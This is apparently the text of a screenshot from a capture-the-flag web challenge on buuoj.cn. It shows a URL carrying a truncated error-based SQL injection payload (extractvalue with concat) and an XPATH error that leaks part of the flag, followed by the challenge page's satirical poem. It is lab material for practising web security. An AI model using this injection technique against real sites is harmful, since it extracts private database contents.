 不安全 | 24b74296-0084-4635-bede-84b9a95a432d.node3.buuoj.cn/check.php?username=1%27+and+extractvalue%281%2Cconcat%28...
XPATH syntax error: '~8f92-4b6f-93fa-0f99791741f0}'
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Syclover @ cl4y
17:23